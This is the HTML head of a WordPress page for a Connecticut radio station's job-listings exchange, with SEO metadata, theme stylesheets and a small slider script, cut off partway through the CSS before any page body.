

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winyradio.com/winy-help-wanted-exchange/
body_size: 14433
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.winyradio.com/xmlrpc.php">
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/themes/fincorp-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://www.winyradio.com/wp-content/themes/fincorp-pro/css/ie.css" type="text/css" media="all" />
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WINY Help Wanted Exchange</title>
	<meta name="description" content="WINY Help Wanted exchange posts employment opportunities in Northeastern Connecticut. WINY is looking for interns for our radio station." />
	<link rel="canonical" href="https://www.winyradio.com/winy-help-wanted-exchange/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WINY Help Wanted Exchange" />
	<meta property="og:description" content="WINY Help Wanted exchange posts employment opportunities in Northeastern Connecticut. WINY is looking for interns for our radio station." />
	<meta property="og:url" content="https://www.winyradio.com/winy-help-wanted-exchange/" />
	<meta property="og:site_name" content="WINY Radio" />
	<meta property="article:publisher" content="https://www.facebook.com/winyradio/" />
	<meta property="article:modified_time" content="2025-12-19T18:39:53+00:00" />
	<meta property="og:image" content="https://www.winyradio.com/wp-content/uploads/2025/12/rawson-materials.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.winyradio.com/winy-help-wanted-exchange/","url":"https://www.winyradio.com/winy-help-wanted-exchange/","name":"WINY Help Wanted Exchange","isPartOf":{"@id":"https://www.winyradio.com/#website"},"primaryImageOfPage":{"@id":"https://www.winyradio.com/winy-help-wanted-exchange/#primaryimage"},"image":{"@id":"https://www.winyradio.com/winy-help-wanted-exchange/#primaryimage"},"thumbnailUrl":"https://www.winyradio.com/wp-content/uploads/2025/12/rawson-materials.png","datePublished":"2023-03-06T03:17:43+00:00","dateModified":"2025-12-19T18:39:53+00:00","description":"WINY Help Wanted exchange posts employment opportunities in Northeastern Connecticut. WINY is looking for interns for our radio station.","breadcrumb":{"@id":"https://www.winyradio.com/winy-help-wanted-exchange/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.winyradio.com/winy-help-wanted-exchange/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.winyradio.com/winy-help-wanted-exchange/#primaryimage","url":"https://www.winyradio.com/wp-content/uploads/2025/12/rawson-materials.png","contentUrl":"https://www.winyradio.com/wp-content/uploads/2025/12/rawson-materials.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.winyradio.com/winy-help-wanted-exchange/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.winyradio.com/"},{"@type":"ListItem","position":2,"name":"WINY Help Wanted Exchange"}]},{"@type":"WebSite","@id":"https://www.winyradio.com/#website","url":"https://www.winyradio.com/","name":"WINY Radio","description":"Putnam Connecticut Radio Station","publisher":{"@id":"https://www.winyradio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.winyradio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.winyradio.com/#organization","name":"WINY Radio","url":"https://www.winyradio.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.winyradio.com/#/schema/logo/image/","url":"https://www.winyradio.com/wp-content/uploads/2023/03/winy-website-logo-footer-180.jpg","contentUrl":"https://www.winyradio.com/wp-content/uploads/2023/03/winy-website-logo-footer-180.jpg","width":180,"height":95,"caption":"WINY Radio"},"image":{"@id":"https://www.winyradio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/winyradio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WINY Radio &raquo; Feed" href="https://www.winyradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WINY Radio &raquo; Comments Feed" href="https://www.winyradio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.winyradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.winyradio.com%2Fwiny-help-wanted-exchange%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.winyradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.winyradio.com%2Fwiny-help-wanted-exchange%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.winyradio.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.winyradio.com/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.winyradio.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767103582' type='text/css' media='all' />
<link rel='stylesheet' id='campus-gfonts-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='campus-gfonts-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-gfonts-body-css' href='//fonts.googleapis.com/css?family=Roboto&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-gfonts-logo-css' href='//fonts.googleapis.com/css?family=Montserrat&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-gfonts-nav-css' href='//fonts.googleapis.com/css?family=Roboto&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-gfonts-heading-css' href='//fonts.googleapis.com/css?family=Montserrat&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-basic-style-css' href='https://www.winyradio.com/wp-content/themes/fincorp-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-editor-style-css' href='https://www.winyradio.com/wp-content/themes/fincorp-pro/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-base-style-css' href='https://www.winyradio.com/wp-content/themes/fincorp-pro/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-nivo-style-css' href='https://www.winyradio.com/wp-content/themes/fincorp-pro/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-font-awesome-style-css' href='https://www.winyradio.com/wp-content/themes/fincorp-pro/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-testimonialslider-style-css' href='https://www.winyradio.com/wp-content/themes/fincorp-pro/testimonialsrotator/js/tm-rotator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-responsive-style-css' href='https://www.winyradio.com/wp-content/themes/fincorp-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-owl-style-css' href='https://www.winyradio.com/wp-content/themes/fincorp-pro/testimonialsrotator/js/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fincorp-flexiselcss-css' href='https://www.winyradio.com/wp-content/themes/fincorp-pro/css/flexiselcss.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.winyradio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/themes/fincorp-pro/js/jquery.nivo.slider.js?ver=6.9" id="fincorp-nivo-slider-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/themes/fincorp-pro/testimonialsrotator/js/jquery.quovolver.min.js?ver=6.9" id="fincorp-testimonialsminjs-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/themes/fincorp-pro/testimonialsrotator/js/bootstrap.js?ver=6.9" id="fincorp-testimonials-bootstrap-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/themes/fincorp-pro/testimonialsrotator/js/owl.carousel.js?ver=6.9" id="fincorp-owljs-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/themes/fincorp-pro/js/jquery.flexisel.js?ver=6.9" id="fincorp-flexisel-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/4.0.1/jquery.waypoints.min.js?ver=6.9" id="fincorp-counter-scripts-js"></script>
<script type="text/javascript" src="https://www.winyradio.com/wp-content/themes/fincorp-pro/js/jquery.counterup.min.js?ver=6.9" id="fincorp-counting-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.winyradio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.winyradio.com/wp-json/wp/v2/pages/210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.winyradio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.winyradio.com/?p=210' />
	
<style type="text/css" media="screen">
	#rotator {
		position: relative;
		width: 760px;
		height: 340px;
		margin: 0; padding: 0;
		overflow: hidden;
	}
</style>
	
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<script>			
	jQuery(document).ready(function($) {
		if(typeof $.fn.nivoSlider === 'function') {
			$('#slider').nivoSlider({
				effect:'fade', //sliceDown, sliceDownLeft, sliceUp, sliceUpLeft, sliceUpDown, sliceUpDownLeft, fold, fade, random, slideInRight, slideInLeft, boxRandom, boxRain, boxRainReverse, boxRainGrow, boxRainGrowReverse
				animSpeed: 500,
				pauseTime: 4000,
				directionNav: false,
				controlNav: false,
				pauseOnHover: false,
			});
			console.log('NivoSlider initialized');
		} else {
			console.log('NivoSlider function not found');
		}
	});


	jQuery(document).ready(function() {

		jQuery('.link').on('click', function(event){
			var $this = jQuery(this);
			if($this.hasClass('clicked')){
				$this.removeAttr('style').removeClass('clicked');
			} else{
				$this.css('background','#7fc242').addClass('clicked');
			}
		});

	});
</script>
<style>body{background-color:#ffffff}body{font-family:'Roboto';}body, .contact-form-section .address{color:#171717;}body{font-size:16px}h1,h2,h3,h4,h5,h6{ font-family:Montserrat; }h1{ font-size:35px; color:#25292c;}h2{ font-size:22px; color:#444444;}h3{ font-size:20px; color:#444444;}h4{ font-size:16px; color:#444444;}h5{font-size:15px; color:#444444;}h6{ font-size:14px; color:#444444;}.header-top{ background-color:#304c89; color:#ffffff;}.social-icons a{ border-color:#304c89; color:#ffffff;}.social-icons a:hover{ background-color:#304c89; color:#ffffff;}.header{background-color:#ffffff; border-color:#eef0ef;)}.logo h1 {font-family:Montserrat;color:#25292c;font-size:30px}.header_right .contact span.cell {color:#25292c;}.tagline, .logo p{color:#7c7c7c;}.logo img{height:130px;}.right-box .fa{color:#304c89; border-color:#ececec;)}.searchbar .search-field{border-color:#ececec;)}.bx-text h5{color:#444444;)}.bx-text span a, .bx-text span{color:#8b8b8b;)}#navigation{background-color:rgba(255,255,255,0.8);}.sitenav ul{font-family:'Roboto';font-size:13px}.sitenav ul li a{color:#434242;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, .sitenav ul li:hover a.parent{ color:#304c89;}.sitenav ul li:hover > ul{background-color:#ffffff;}.sitenav ul li:hover > ul, .sitenav ul li ul li{border-color:#434242;}.getquote span{color:#434242;)}.getquote span.arrow a{color:#ffffff; background-color:#cc1a0e;)}.getquote span.arrow a:hover{color:#ffffff; background-color:#434242;)}a, .slide_toggle a, .postby a, .post-title a, .contact-cols h4 a, .we-are-box h2 a{color:#444444;}a:hover, .slide_toggle a:hover, .news-box h6 a:hover, .postby a:hover, .bx-text span a:hover, .news-box .PostMeta a, .we-are-box h2 a:hover{color:#304c89;}a.morebutton, #commentform input#submit, input.search-submit, .post-password-form input[type=submit], p.read-more a, .headertop .right a, .pagination ul li span, .pagination ul li a, .wpcf7 form input[type='submit'], #sidebar .search-form input.search-submit{background-color:#444444;}a.morebutton, #commentform input#submit, input.search-submit, .post-password-form input[type=submit], p.read-more a, .headertop .right a, .pagination ul li span, .pagination ul li a, .wpcf7 form input[type='submit'], #sidebar .search-form input.search-submit{color:#ffffff; }a.morebutton:hover, #commentform input#submit:hover, input.search-submit:hover, .post-password-form input[type=submit]:hover, p.read-more a:hover, .pagination ul li .current, .pagination ul li a:hover, .headertop .right a:hover, .wpcf7 form input[type='submit']:hover{background-color:#10da60; color:#ffffff;}a.buttonstyle1{color:#ffffff; background-color:#10da60;}a.buttonstyle1:hover{color:#ffffff; background-color:#444444;}.button, a.buttonabout:hover{color:#ffffff; background-color:#304c89; border-color:#304c89;}.button:hover, a.buttonabout{color:#686767; border-color:#686767;}a.ReadMore{color:#898989; border-color:#898989;}a.ReadMore:hover{color:#10da60; border-color:#10da60;}h2.section_title, .two-column h2{ font-size:18px; color:#444444; }.two-column .one_half .accordion-box h2{ color:#444444; }h2.section_title::after, .two-column h2::after{background-color:#f0f0f0; }.we-are-box{ border-color:#dfe4ee; box-shadow:0 0 16px -4px #dfe4ee; }.we-are-box .fa{ color:#10da60; }.services-box{ background-color:#ffffff; }.services-box:hover{ background-color:#000000; }.services-box:hover, .services-box:hover h3, .services-box:hover .fa, .services-box:hover a.serbtn{ color:#ffffff; }.services-box:hover a.serbtn{ background-color:#afd1f7; }.ser-content .fa{ color:#222222; }.two-column .one_half .accordion-box h2, .two-column .one_half .accordion-box .acc-content{ border-color:#cccccc; }.two-column .one_half .accordion-box .acc-content{ color:#909090; }.two-column .one_half .accordion-box h2.active::before{ color:#f1f1f1; border-color:#f1f1f1; }.two-column .one_half .accordion-box h2::before{ background-color:#10da60; color:#ffffff; }.two-column .one_half.last_column img{ outline-color:#ffffff; }.two-column .one_half.last_column a.aboutread{ border-color:#f1f1f1; color:#444444;}.two-column .one_half.last_column a.aboutread:hover{ border-color:#304c89; color:#304c89;}.counter-box h3.counter{ color:#444444; }.counter-box h5{ color:#9b9a9a; }.counter-box{ background-color:#ffffff; border-color:#10da60; }.teammember-list h3 a{ color:#444444; }.teammember-list cite{ color:#707070; }.teammember-list:hover .thumnailbx::before{background-color:rgba(48,76,137,0.6);}.teammember-list:hover h3 a{ color:#304c89;}.teammember-list img{ outline-color:#ffffff; }.member-social-icon a{ background-color:#ffffff; color:#304c89; }.member-social-icon a:hover{ background-color:#ffffff; color:#444444; }.clientsay #clienttestiminials h6 a{ color:#323131; }.clientsay #clienttestiminials span{ color:#969595; }.clientsay #clienttestiminials .item p{ background-color:#ffffff; color:#444444; }.consult h5, .consult h2{ color:#ffffff; 